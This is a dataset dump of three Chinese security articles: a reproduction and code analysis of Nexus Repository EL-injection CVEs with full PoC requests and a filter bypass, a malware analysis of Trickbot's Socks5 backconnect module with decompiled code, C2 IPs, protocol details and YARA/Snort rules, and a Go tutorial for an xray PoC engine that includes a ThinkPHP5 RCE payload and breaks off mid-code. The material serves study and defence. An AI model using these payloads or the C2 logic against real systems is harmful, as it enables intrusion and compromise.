text

stringlengths 100

9.93M

| category

stringclasses 11

values |

|---|---|

# 简介

Nexus Repository OSS是一款通用的软件包仓库管理(Universal Repository Manager)服务。

Sonatype Nexus Repository Manager

3中的涉及漏洞的接口为`/service/extdirect`,接口需要管理员账户权限进行访问。该接口中处理请求时的`UserComponent`对象的注解的校验中使用EL引擎渲染,可以在访问接口时发送精心构造的恶意`JSON`数据,造成`EL`表达式注入进而远程执行任意命令。

CVE-2018-16621、CVE-2020-10204两个编号触发点和原理相同,可以算作同一漏洞,但CVE-2020-10204为CVE-2018-16621修复后的绕过漏洞。

# CVE-2018-16621

影响版本:Nexus Repository Manager OSS/Pro 3.x - 3.13

修复版本:Nexus Repository Manager OSS/Pro 3.14

风险:高 -- 7.1

权限:管理员帐号

## 环境

Github下载`Nexus`源码:

git clone https://github.com/sonatype/nexus-public.git

并且切换至包含漏洞的 `3.13.0-01` 分支:

cd nexus-public

git checkout -f -b release-3.13.0-01 remotes/origin/release-3.13.0-01

拉取包含漏洞且与源码版本相同的nexus3镜像:

docker pull sonatype/nexus3:3.13.0

运行docker容器

docker run -d --rm -p 8081:8081 -p 5050:5050 --name nexus -v /Users/rai4over/Desktop/nexus-data:/nexus-data -e INSTALL4J_ADD_VM_PARAMS="-Xms2g -Xmx2g -XX:MaxDirectMemorySize=3g -Djava.util.prefs.userRoot=/nexus-data -agentlib:jdwp=transport=dt_socket,server=y,suspend=n,address=5050" sonatype/nexus3:3.13.0

* `-p 5050:5050`,为JDWP调试端口映射

* `-v /Users/rai4over/Desktop/nexus-data:/nexus-data`,为`nexus`数据目录

* `INSTALL4J_ADD_VM_PARAMS`,为动态调试参数

* `-p 8081:8081`,为Web管理端口映射

IDEA配置远程调试信息

DEBUG端口成功后,发送任意请求可以在`org.sonatype.nexus.bootstrap.osgi.DelegatingFilter#doFilter`进行断点

## 复现

首先登录管理员账户,默认账号密码为`admin/admin123`,获取`NXSESSIONID=97190be5-5ed3-4391-93f4-41d0d6301cd1`,然后带着Cookie发送恶意请求:

POST /service/extdirect HTTP/1.1

Host: test.com:8081

Content-Length: 276

Pragma: no-cache

Cache-Control: no-cache

X-Requested-With: XMLHttpRequest

X-Nexus-UI: true

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.102 Safari/537.36

Content-Type: application/json

Accept: */*

Origin: http://test.com:8081

Referer: http://test.com:8081/

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Cookie: NXSESSIONID=97190be5-5ed3-4391-93f4-41d0d6301cd1

Connection: close

{

"action": "coreui_User",

"method": "update",

"data": [{

"userId": "admin",

"version": "2",

"firstName": "admin",

"lastName": "User",

"email": "[email protected]",

"status": "active",

"roles": ["exp|${222*6}|"]

}],

"type": "rpc",

"tid": 11

}

表达式执行成功

## 分析

从对原生HttpServlet类重写的service开始入手

javax.servlet.http.HttpServlet#service(javax.servlet.ServletRequest,

javax.servlet.ServletResponse)

javax.servlet.http.HttpServlet#service(javax.servlet.http.HttpServletRequest,

javax.servlet.http.HttpServletResponse)

因为通过`req.getMethod()`获取的请求方式为`POST`,进入对应的分支,当前请求对象信息为:

一路跟进到`doPost`函数

com.softwarementors.extjs.djn.servlet.DirectJNgineServlet#doPost

通过`getFromRequestContentType`得到请求类型为`JSON`,然后传入`processRequest`函数。

com.softwarementors.extjs.djn.servlet.DirectJNgineServlet#processRequest

进入对应的`JSON`分支,跟进到关键点。

com.softwarementors.extjs.djn.router.processor.standard.json.JsonRequestProcessor#processIndividualRequest

此处开始解析`JSON`数据,通过`request.getAction()`获得`action`为`coreui_User`,通过`request.getAction()`获得`method`为`update`,通过`getIndividualRequestParameters`函数解析出`data`中的数据。

接着将解析好的数据传入`dispatchStandardMethod`,开始进行调度。

com.softwarementors.extjs.djn.router.processor.standard.StandardRequestProcessorBase#dispatchStandardMethod

com.softwarementors.extjs.djn.router.dispatcher.DispatcherBase#dispatch

可以很明显的看出通过反射进行处理请求,传参并实例化对象,继续跟进。

com.softwarementors.extjs.djn.router.dispatcher.DispatcherBase#invokeJavaMethod

直接跟到最后的原生反射处,反射调用了`UserComponent`的`update`函数

org.sonatype.nexus.coreui.UserComponent#update

`UserComponent#update`使用了`@Validate`注解,看看对注解的处理方式

org.sonatype.nexus.validation.internal.ValidationInterceptor

反射取出注解`validate`,然后传入`validateParameters`

org.sonatype.nexus.validation.internal.ValidationInterceptor#validateParameters

这时候对传入的各个参数进行校验,看看`roles`成员是如何定义和校验的

org.sonatype.nexus.coreui.UserXO#roles

可以看到`roles`有注解`@RolesExist`,跟进去

org.sonatype.nexus.security.role.RolesExist

跟进`@Constraint`注解中的`RolesExistValidator`类

public class RolesExistValidator

extends ConstraintValidatorSupport<RolesExist, Collection<?>> // Collection<String> expected

{

private final AuthorizationManager authorizationManager;

@Inject

public RolesExistValidator(final SecuritySystem securitySystem) throws NoSuchAuthorizationManagerException {

this.authorizationManager = checkNotNull(securitySystem).getAuthorizationManager(AuthorizationManagerImpl.SOURCE);

}

@Override

public boolean isValid(final Collection<?> value, final ConstraintValidatorContext context) {

log.trace("Validating roles exist: {}", value);

List<Object> missing = new LinkedList<>();

for (Object item : value) {

try {

authorizationManager.getRole(String.valueOf(item));

}

catch (NoSuchRoleException e) {

missing.add(item);

}

}

if (missing.isEmpty()) {

return true;

}

context.disableDefaultConstraintViolation();

context.buildConstraintViolationWithTemplate("Missing roles: " + missing)

.addConstraintViolation();

return false;

}

}

重写了isValid函数,在isValid中打好断点,能够成功断下。

此时重要的的是将恶意表达式作为参数传入了`context.buildConstraintViolationWithTemplate`,并且接着调用了`executionContext.createConstraintViolations`。

/Users/rai4over/.m2/repository/org/hibernate/hibernate-validator/5.1.2.Final/hibernate-validator-5.1.2.Final-sources.jar!/org/hibernate/validator/internal/engine/constraintvalidation/ConstraintTree.java:291

调用栈很长,层层跟进到解析EL表达式的模块,执行注入的JAVA代码

com.sun.el.ValueExpressionImpl#getValue

表达式成功执行,最从update开始的调用栈为:

getValue:225, ValueExpressionImpl (com.sun.el)

interpolateExpressionLanguageTerm:112, InterpolationTerm (org.hibernate.validator.internal.engine.messageinterpolation)

interpolate:90, InterpolationTerm (org.hibernate.validator.internal.engine.messageinterpolation)

interpolateExpression:342, ResourceBundleMessageInterpolator (org.hibernate.validator.messageinterpolation)

interpolateMessage:298, ResourceBundleMessageInterpolator (org.hibernate.validator.messageinterpolation)

interpolate:182, ResourceBundleMessageInterpolator (org.hibernate.validator.messageinterpolation)

interpolate:362, ValidationContext (org.hibernate.validator.internal.engine)

createConstraintViolation:271, ValidationContext (org.hibernate.validator.internal.engine)

createConstraintViolations:232, ValidationContext (org.hibernate.validator.internal.engine)

validateSingleConstraint:291, ConstraintTree (org.hibernate.validator.internal.engine.constraintvalidation)

validateConstraints:133, ConstraintTree (org.hibernate.validator.internal.engine.constraintvalidation)

validateConstraints:91, ConstraintTree (org.hibernate.validator.internal.engine.constraintvalidation)

validateConstraint:83, MetaConstraint (org.hibernate.validator.internal.metadata.core)

validateConstraint:547, ValidatorImpl (org.hibernate.validator.internal.engine)

validateConstraintsForNonDefaultGroup:511, ValidatorImpl (org.hibernate.validator.internal.engine)

validateConstraintsForCurrentGroup:448, ValidatorImpl (org.hibernate.validator.internal.engine)

validateInContext:403, ValidatorImpl (org.hibernate.validator.internal.engine)

validateCascadedConstraint:723, ValidatorImpl (org.hibernate.validator.internal.engine)

validateCascadedConstraints:601, ValidatorImpl (org.hibernate.validator.internal.engine)

validateParametersInContext:992, ValidatorImpl (org.hibernate.validator.internal.engine)

validateParameters:300, ValidatorImpl (org.hibernate.validator.internal.engine)

validateParameters:254, ValidatorImpl (org.hibernate.validator.internal.engine)

validateParameters:65, ValidationInterceptor (org.sonatype.nexus.validation.internal)

invoke:51, ValidationInterceptor (org.sonatype.nexus.validation.internal)

proceed:77, InterceptorStackCallback$InterceptedMethodInvocation (com.google.inject.internal)

proceed:49, AopAllianceMethodInvocationAdapter (org.apache.shiro.guice.aop)

invoke:68, AuthorizingAnnotationMethodInterceptor (org.apache.shiro.authz.aop)

invoke:36, AopAllianceMethodInterceptorAdapter (org.apache.shiro.guice.aop)

proceed:77, InterceptorStackCallback$InterceptedMethodInvocation (com.google.inject.internal)

proceed:49, AopAllianceMethodInvocationAdapter (org.apache.shiro.guice.aop)

invoke:68, AuthorizingAnnotationMethodInterceptor (org.apache.shiro.authz.aop)

invoke:36, AopAllianceMethodInterceptorAdapter (org.apache.shiro.guice.aop)

proceed:77, InterceptorStackCallback$InterceptedMethodInvocation (com.google.inject.internal)

intercept:55, InterceptorStackCallback (com.google.inject.internal)

update:-1, UserComponent$$EnhancerByGuice$$f1ce12bd (org.sonatype.nexus.coreui)

## 补丁

<https://github.com/sonatype/nexus-public/blob/f94f870eb4dbee30f82b9290e10a35658d4105f8/components/nexus-security/src/main/java/org/sonatype/nexus/security/role/RolesExistValidator.java>

使用了`stripJavaEl`进行了过滤。

org.sonatype.nexus.common.template.EscapeHelper#stripJavaEl

过滤方式为对`${`进行替换为`{`。

# CVE-2020-10204

影响版本:Nexus Repository Manager OSS/Pro 3.x -3.21.1

修复版本:Nexus Repository Manager OSS/Pro 3.21.2

风险:紧急 -- 9.1

权限:管理员帐号

## 环境

并且切换至包含漏洞的 `3.14.0-04` 分支:

cd nexus-public

git checkout -f -b release-3.14.0-04 remotes/origin/release-3.14.0-04

拉取包含漏洞且与源码版本相同的nexus3镜像:

docker pull sonatype/nexus3:3.14.0

运行docker容器

docker run -d --rm -p 8081:8081 -p 5050:5050 --name nexus -v /Users/rai4over/Desktop/nexus-data:/nexus-data -e INSTALL4J_ADD_VM_PARAMS="-Xms2g -Xmx2g -XX:MaxDirectMemorySize=3g -Djava.util.prefs.userRoot=/nexus-data -agentlib:jdwp=transport=dt_socket,server=y,suspend=n,address=5050" sonatype/nexus3:3.14.0

操作方式和前面一样的

## 复现

POC

POST /service/extdirect HTTP/1.1

Host: test.com:8081

Content-Length: 279

X-Requested-With: XMLHttpRequest

X-Nexus-UI: true

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36

NX-ANTI-CSRF-TOKEN: 730b1b90-7cbd-48cc-8072-833c0ee427e5

Content-Type: application/json

Accept: */*

Origin: http://test.com:8081

Referer: http://test.com:8081/

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Cookie: NX-ANTI-CSRF-TOKEN=730b1b90-7cbd-48cc-8072-833c0ee427e5; NXSESSIONID=abf34c15-f276-4a5d-8dd3-14d623f67e6b

Connection: close

{

"action": "coreui_User",

"method": "create",

"data": [{

"userId": "admin",

"version": "2",

"firstName": "admin",

"lastName": "User",

"email": "[email protected]",

"status": "active",

"roles": ["exp|$\\A{2*333}|"]

}],

"type": "rpc",

"tid": 11

}

执行结果

这里操作更换为`create`一样触发,并且表达式变为`exp|$\\A{2*333}|`成功绕过。

## 分析

恶意表达式`exp|$\\A{2*333}|`不会被`value.replaceAll("\\$+\\{", "{")`进行替换,但是仍然能够执行。

org/sonatype/nexus/security/role/RolesExistValidator.java:64

恶意表达式依旧能够作为参数传入`buildConstraintViolationWithTemplate`函数。

## 补丁

<https://github.com/sonatype/nexus-public/blob/8780fb2261a25d9c86cae2f75f3c92bf0729760e/components/nexus-common/src/main/java/org/sonatype/nexus/common/template/EscapeHelper.java>

# 参考

<https://support.sonatype.com/hc/en-us/articles/360044356194>

<https://blog.knownsec.com/2020/07/nexus-repository-manager-3-%E5%87%A0%E6%AC%A1%E8%A1%A8%E8%BE%BE%E5%BC%8F%E8%A7%A3%E6%9E%90%E6%BC%8F%E6%B4%9E/>

<https://github.com/vulhub/vulhub/tree/master/nexus/CVE-2020-10204> | 社区文章 |

# 【技术分享】深入分析Trickbot银行木马的Socks5回连模块

|

##### 译文声明

本文是翻译文章,文章来源:vkremez.com

原文地址:<http://www.vkremez.com/2017/11/lets-learn-trickbot-socks5-backconnect.html>

译文仅供参考,具体内容表达以及含义原文为准。

****

译者:[興趣使然的小胃](http://bobao.360.cn/member/contribute?uid=2819002922)

预估稿费:110RMB

投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿

**一、前言**

本文的目标是逆向分析Trickbot银行木马所使用的Socks5回连模块,包括对该模块通信协议及源代码的分析。

我们分析的样本为解码后的Trickbot

Socks5回连模块(请参考[此处链接](https://www.virustotal.com/#/file/33ad13c11e87405e277f002e3c4d26d120fcad0ce03b7f1d4831ec0ee0c056c6/detection)查看VirusTotal上的分析结果)。

**

**

**二、相关背景**

Trickbot银行木马中包含名为“bcClientDllTest”的一个Socks5回连模块,该模块也是Trickbot最引人注目的功能模块。犯罪组织经常利用这个模块发起针对在线账户的欺诈攻击。在伪造PayPal的电子邮件攻击活动中,我们能看到Trickbot感染链路的身影,在分析这条感染链路的过程中,研究人员成功提取了这个功能模块(在此感谢[@Ring0x0](https://twitter.com/Ring0x0)的研究成果)。

11月15日,Reggie在推特上公布了与该模块有关的研究结果,原文如下所示:

经过解码后,可以发现Trickbot Socks5 DLL模块包含如下导出函数:

在本文中,我们主要分析的是其中的“Start”导出函数(序号值为4)。

接下来我们从9个角度对该模块进行分析。

**

**

**三、技术分析**

**1、配置模板**

首先,该模块中的“Start”导出函数会加载一个默认配置模板,默认模板如下所示:

<moduleconfig>

<autostart>yes</autostart>

<needinfo name = "id"/>

<needinfo name = "ip"/>

<needinfo name = "parentfiles"/>

</moduleconfig>

**2、CreateThread函数**

接下来,该模块通过strstr

API函数查找”.“在字符串中的位置,将配置模板复制到dword_10034904内存地址中,以`(LPTHREAD_START_ROUTINE)StartAddress`为参数,调用CreateThread

API创建一个新线程。对应的伪代码如下所示:

void *__stdcall Start(int a1, int a2, int a3, int a4, char *a5, int a6, int a7, int a8)

{

unsigned int v8;

unsigned int v9;

char v10;

void *result;

v8 = 0;

v9 = strlen(aModuleconfigAu);

if ( v9 )

{

do

{

v10 = aModuleconfigAu[v8++];

byte_100349A4 = v10;

}

while ( v8 < v9 );

}

result = 0;

if ( !dword_10034900 )

{

memset(byte_10034908, 0, 0x20u);

byte_10034908[32] = 0;

qmemcpy(byte_10034908, strstr(a5, ".") + 1, 0x20u);

dword_10034900 = 1;

CreateThread(0, 0, (LPTHREAD_START_ROUTINE)StartAddress, 0, 0, 0);

result = malloc(0x400u);

dword_10034904 = (int)result;

}

return result;

}

**3、Bot ID生成函数**

该模块中第一个需要注意的功能是Bot

ID(僵尸节点ID,即“client_id”)生成功能。模块通过GetUserNameA以及LookupAccountNameA函数获取账户SID(security

identifier,安全标识符),然后通过GetVolumeInformationA

API获取磁盘中C分区的序列号,将该序列号与SID进行异或(XOR)处理,生成Bot ID。

对应的C++函数如下所示:

DWORD bot_id_generator()

{

CHAR VolumeNameBuffer;

CHAR FileSystemNameBuffer;

DWORD FileSystemFlags;

enum _SID_NAME_USE peUse;

DWORD MaximumComponentLength;

DWORD cbSid;

DWORD pcbBuffer;

DWORD cchReferencedDomainName;

LPSTR ReferencedDomainName;

DWORD VolumeSerialNumber;

LPSTR lpBuffer;

PSID Sid;

int i;

GetVolumeInformationA(

"C:\",

&VolumeNameBuffer,

0x80u,

&VolumeSerialNumber,

&MaximumComponentLength,

&FileSystemFlags,

&FileSystemNameBuffer,

0x80u);

lpBuffer = (LPSTR)malloc(0x1000u);

pcbBuffer = 4096;

Sid = malloc(0x1000u);

cbSid = 4096;

ReferencedDomainName = (LPSTR)malloc(0x1000u);

cchReferencedDomainName = 4096;

GetUserNameA(lpBuffer, &pcbBuffer);

memset(Sid, 0, 0x1000u);

LookupAccountNameA(0, lpBuffer, Sid, &cbSid, ReferencedDomainName, &cchReferencedDomainName, &peUse);

for ( i = 0; i <= 16; ++i )

VolumeSerialNumber ^= *((_DWORD *)Sid + i);

free(lpBuffer);

free(Sid);

free(ReferencedDomainName);

return VolumeSerialNumber;

}

**4、动态API加载函数**

该模块组合调用常见的LoadLibrary/GetModuleHandleA/GetProcAddress函数,动态加载若干Windows

API函数,如下所示:

v1 = GetModuleHandleA("kernel32.dll");

v58 = GetProcAddress(v1, "HeapAlloc");

v2 = GetModuleHandleA("kernel32.dll");

v57 = GetProcAddress(v2, "HeapFree");

v3 = GetModuleHandleA("kernel32.dll");

v236 = GetProcAddress(v3, "GetProcessHeap");

v4 = GetModuleHandleA("ntdll.dll");

v56 = GetProcAddress(v4, "sprintf");

v5 = GetModuleHandleA("ntdll.dll");

v29 = GetProcAddress(v5, "strcat");

v6 = GetModuleHandleA("wininet.dll");

v39 = GetProcAddress(v6, "InternetOpenA");

v7 = GetModuleHandleA("wininet.dll");

v43 = GetProcAddress(v7, "InternetOpenUrlA");

v8 = GetModuleHandleA("wininet.dll");

v55 = GetProcAddress(v8, "InternetReadFile");

v9 = GetModuleHandleA("wininet.dll");

v61 = GetProcAddress(v9, "InternetCloseHandle");

随后,该模块将返回值与位于0x10034900处某个内设变量进行对比(该变量占双字(DWORD)大小,值为0),检查动态加载操作是否成功。

**5、IP解析函数**

恶意软件使用”`Mozilla/5.0 (Windows; U; MSIE 9.0; Windows NT 9.0; en-US),`“作为占位符,存放user agent字符串,后续的网络通信过程中会用到该字符串。恶意软件解析硬编码的默认IP地址,根据解析结果修改user

agent字符串(Trickbot经常修改硬编码的默认IP地址)。恶意软件调用如下API完成解析过程:

inet_addr

DnsQuery_A

inet_ntoa

IP解析函数的返回值为BOOL类型,代码如下所示:

BOOL __cdecl Trick_backconnect_IP_resolution(int a1, _BYTE *a2)

{

char *cp;

const char *v4;

const char *v5;

const char *v6;

const char *v7;

const char *v8;

const char *v9;

const char *v10;

const char *v11;

const char *v12;

_BYTE *v13;

int v14;

struct in_addr in;

int v16;

char *v17;

int v18;

int v19;

_BYTE *v20;

int i;

HLOCAL hMem;

char v23;

char v24;

*a2 = 0;

v19 = 0;

v18 = 0;

cp = "69.164.196[.]21";

v4 = "107.150.40[.]234";

v5 = "162.211.64[.]20";

v6 = "217.12.210[.]54";

v7 = "89.18.27[.]34";

v8 = "193.183.98[.]154";

v9 = "51.255.167[.]0";

v10 = "91.121.155[.]13";

v11 = "87.98.175[.]85";

v12 = "185.97.7[.]7";

v16 = 10;

hMem = LocalAlloc(0x40u, 8u);

v24 = 0;

for ( i = 0; i < v16; ++i )

{

*((_DWORD *)hMem + 1) = inet_addr((&cp)[4 * i]);

*(_DWORD *)hMem = 1;

v14 = DnsQuery_A(a1, 1, 2, hMem, &v19, 0);

v18 = v19;

if ( v19 )

{

in = *(struct in_addr *)(v18 + 24);

v17 = inet_ntoa(in);

v20 = a2;

v13 = a2;

do

{

v23 = *v17;

*v20 = v23;

++v17;

++v20;

}

while ( v23 );

v24 = 1;

}

if ( v24 )

break;

}

if ( hMem )

LocalFree(hMem);

if ( v19 )

DnsFree(v19, 1);

return v24 != 0;

}

**6、通信协议**

恶意软件的客户端-服务器通信过程中用到了多种命令,命令以”c“字符作为前缀,具体使用的命令如下所示:

disconnect: 终止与服务器的连接

idle: 保持客户端-服务器连接

connect: 连接到服务器,该命令必须包含如下参数:

ip: 回连服务器的IP地址

auth_swith: 授权标志。如果该值为1,那么木马会收到服务器返回的auth_login及auth_pass参数;如果该值为0,则木马会收到服务器返回的auth_ip参数;如果是其他值,则连接无法成功建立。

auth_ip: 用于认证的IP地址。

auth_login: 用于认证的登录信息。

auth_pass: 用于认证的密码信息。

****

**7、客户端-服务端协议深入分析**

总体而言,Trickbot Socks5主要使用了3种服务端-客户端命令,如下所示:

c=idle

c=disconnect

c=connect

Trickbot客户端会向服务器发起一系列GET请求(通常请求的是服务器上的gate[.]php页面),请求地址中包含如下字段:

client_id=&connected=&server_port=&debug=

如果服务端同意建立连接,则会返回响应报文,响应报文中包含如下参数:

c=connect&ip=&auth_swith=&auth_ip=&auth_login=&auth_pass=

如果服务端想终止连接,则会返回包含“c=disconnect.”参数的响应报文。目前我们观察到大多数Trickbot

Socks5回连服务器都支持区块链名字服务器(Blockchain name server)解析功能。

**8、YARA规则**

****

rule crime_win32_trick_socks5_backconnect {

meta:

description = "Trickbot Socks5 bckconnect module"

author = "@VK_Intel"

reference = "Detects the unpacked Trickbot backconnect in memory"

date = "2017-11-19"

hash = "f2428d5ff8c93500da92f90154eebdf0"

strings:

$s0 = "socks5dll.dll" fullword ascii

$s1 = "auth_login" fullword ascii

$s2 = "auth_ip" fullword ascii

$s3 = "connect" fullword ascii

$s4 = "auth_ip" fullword ascii

$s5 = "auth_pass" fullword ascii

$s6 = "thread.entry_event" fullword ascii

$s7 = "thread.exit_event" fullword ascii

$s8 = "</moduleconfig>" fullword ascii

$s9 = "<moduleconfig>" fullword ascii

$s10 = "<autostart>yes</autostart>" fullword ascii

condition:

uint16(0) == 0x5a4d and filesize < 300KB and 7 of them

}

**9、SNORT规则**

alert tcp $HOME_NET any -> $EXTERNAL_NET $HTTP_PORTS (msg:"Possible Trickbot Socks5 Backconnect check-in alert"; flow:established,to_server; content:"gate.php"; http_uri; content:"?client_id="; http_uri; content:"&connected="; http_uri; content:"&server_port="; http_uri; content:"&debug="; http_uri; reference:url,http://www.vkremez.com/2017/11/lets-learn-trickbot-socks5-backconnect.html; classtype:Trojan-activity; rev:1;) | 社区文章 |



从去年开始 xray的yml poc升级到了v2版本和v1版本相比,执行流程上有了较大变化,以较为简单的thinkphp5的poc来看

v1版本

name: poc-yaml-thinkphp5-controller-rce

rules:

- method: GET

path: /index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=printf&vars[1][]=a29hbHIgaXMg%25%25d2F0Y2hpbmcgeW91

expression: |

response.body.bcontains(b"a29hbHIgaXMg%d2F0Y2hpbmcgeW9129")

detail:

links:

- https://github.com/vulhub/vulhub/tree/master/thinkphp/5-rce

v2版本

name: poc-yaml-thinkphp5-controller-rce

manual: true

transport: http

rules:

r0:

request:

cache: true

method: GET

path: /index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=printf&vars[1][]=a29hbHIgaXMg%25%25d2F0Y2hpbmcgeW91

expression: response.body.bcontains(b"a29hbHIgaXMg%d2F0Y2hpbmcgeW9129")

expression: r0()

detail:

links:

- https://github.com/vulhub/vulhub/tree/master/thinkphp/5-rce

最主要的区别是是新增了transport、expression两个字段。

transport的取值范围为tcp、udp、http,给xray赋予了探测tcp协议的漏洞。

expression字段改变了v1 poc的执行流程,可利用短路的逻辑来设计执行的流程。

为了彻底搞明白cel执行yml poc的流程,今天就写一个最简单的yml 执行引擎demo,来学校执行的整体流程以及思路。

xray是使用cel-go来做执行引擎的,所以需要cel-go和golang的基础

关于cel语法的demo,可以查看

> <https://github.com/google/cel-go/blob/master/examples/README.md>

>

> <https://codelabs.developers.google.com/codelabs/cel-go#0>

# 1.反序列化yml文件

执行yml文件第一步是要把yml反序列化到golang的结构体,根据poc文件可以提取出如下结构体

package main

import (

"gopkg.in/yaml.v2"

"io/ioutil"

)

type Poc struct {

Name string `yaml:"name"`

Transport string `yaml:"transport"`

Set map[string]string `yaml:"set"`

Rules map[string]Rule `yaml:"rules"`

Expression string `yaml:"expression"`

Detail Detail `yaml:"detail"`

}

type Rule struct {

Request RuleRequest `yaml:"request"`

Expression string `yaml:"expression"`

}

type RuleRequest struct {

Cache bool `yaml:"cache"`

method string `yaml:"method"`

path string `yaml:"path"`

Expression string `yaml:"expression"`

}

type Detail struct {

Links []string `yaml:"links"`

}

func main() {

poc := Poc{}

pocFile, _ := ioutil.ReadFile("poc.yml")

err := yaml.Unmarshal(pocFile,&poc)

if err != nil{

println(err.Error())

}

println(pocFile)

}

符合预期

# 2.处理set 全局变量

尽管这个poc中没有使用到set这个结构,但是其他poc中大量使用set结构来保存全局变量

如

所以需要一个定义一个map来保存变量,而变量的值就是来源于cel-go执行语句,并获取out,可以定义如下函数

func execSetExpression(Expression string) (interface{}, error) {

//定义set 内部函数接口

setFuncsInterface := cel.Declarations(

decls.NewFunction("randomInt",

decls.NewOverload("randomInt_int_int",

[]*exprpb.Type{decls.Int, decls.Int},

decls.String)),

decls.NewFunction("randomLowercase",

decls.NewOverload("randomLowercase_string",

[]*exprpb.Type{decls.Int},

decls.String)),

)

//实现set 内部函数接口

setFuncsImpl := cel.Functions(

&functions.Overload{

Operator: "randomInt_int_int",

Binary: func(lhs ref.Val, rhs ref.Val) ref.Val {

randSource := rand.New(rand.NewSource(time.Now().UnixNano()))

min := int(lhs.Value().(int64))

max := int(rhs.Value().(int64))

return types.String(strconv.Itoa(min + randSource.Intn(max-min)))

}},

&functions.Overload{

Operator: "randomLowercase_string",

Unary: func(lhs ref.Val) ref.Val {

n := lhs.Value().(int64)

letterBytes := "abcdefghijklmnopqrstuvwxyz"

randSource := rand.New(rand.NewSource(time.Now().UnixNano()))

const (

letterIdxBits = 6 // 6 bits to represent a letter index

letterIdxMask = 1<<letterIdxBits - 1 // All 1-bits, as many as letterIdxBits

letterIdxMax = 63 / letterIdxBits // # of letter indices fitting in 63 bits

)

randBytes := make([]byte, n)

for i, cache, remain := n-1, randSource.Int63(), letterIdxMax; i >= 0; {

if remain == 0 {

cache, remain = randSource.Int63(), letterIdxMax

}

if idx := int(cache & letterIdxMask); idx < len(letterBytes) {

randBytes[i] = letterBytes[idx]

i-- }

cache >>= letterIdxBits

remain-- }

return types.String(randBytes)

}},

)

//创建set 执行环境

env, err := cel.NewEnv(setFuncsInterface)

if err != nil {

log.Fatalf("environment creation error: %v\n", err)

}

ast, iss := env.Compile(Expression)

if iss.Err() != nil {

log.Fatalln(iss.Err())

return nil, iss.Err()

}

prg, err := env.Program(ast, setFuncsImpl)

if err != nil {

return nil, errors.New(fmt.Sprintf("Program creation error: %v\n", err))

}

out, _, err := prg.Eval(map[string]interface{}{})

if err != nil {

log.Fatalf("Evaluation error: %v\n", err)

return nil, errors.New(fmt.Sprintf("Evaluation error: %v\n", err))

}

return out, nil

}

进行测试,符合预期

# 3.生成request和response

部分request中会`{{rand}}`这种格式来使用上一步中生成的全局变量,

可以定义如下渲染函数

// 渲染函数 渲染变量到request中

func render(v string, setMap map[string]interface{}) string {

for k1, v1 := range setMap {

_, isMap := v1.(map[string]string)

if isMap {

continue

}

v1Value := fmt.Sprintf("%v", v1)

t := "{{" + k1 + "}}"

if !strings.Contains(v, t) {

continue

}

v = strings.ReplaceAll(v, t, v1Value)

}

return v

}

再看`expression`字段中`response.body.bcontains(b"a29hbHIgaXMg%d2F0Y2hpbmcgeW9129")`

有一个response结构体,抽象成golang代码,大概如下

type Response struct {

Body []byte

}

但是在cel中是不能直接使用golang的struct的,需要用proto来做一个转换

定义如下proto文件

syntax = "proto3";

option go_package = "./;structs";

package structs;

message Response {

//数据类型 字段名称 字段id

bytes body = 1;

}

通过`protoc -I . --go_out=. requests.proto`生成go文件

然后定义如下函数来执行单条rule的表达式,返回值为如bool,来判断单条rule是否成立

func execRuleExpression(Expression string, variableMap map[string]interface{}) bool {

env, _ := cel.NewEnv(

cel.Container("structs"),

cel.Types(&structs.Response{}),

cel.Declarations(

decls.NewVar("response", decls.NewObjectType("structs.Response")),

decls.NewFunction("bcontains",

decls.NewInstanceOverload("bytes_bcontains_bytes",

[]*exprpb.Type{decls.Bytes, decls.Bytes},

decls.Bool)),

),

)

funcImpl := []cel.ProgramOption{

cel.Functions(

&functions.Overload{

Operator: "bytes_bcontains_bytes",

Binary: func(lhs ref.Val, rhs ref.Val) ref.Val {

v1, ok := lhs.(types.Bytes)

if !ok {

return types.ValOrErr(lhs, "unexpected type '%v' passed to bcontains", lhs.Type())

}

v2, ok := rhs.(types.Bytes)

if !ok {

return types.ValOrErr(rhs, "unexpected type '%v' passed to bcontains", rhs.Type())

}

return types.Bool(bytes.Contains(v1, v2))

},

},

)}

ast, iss := env.Compile(Expression)

if iss.Err() != nil {

log.Fatalln(iss.Err())

}

prg, err := env.Program(ast, funcImpl...)

if err != nil {

log.Fatalf("Program creation error: %v\n", err)

}

out, _, err := prg.Eval(variableMap)

if err != nil {

log.Fatalf("Evaluation error: %v\n", err)
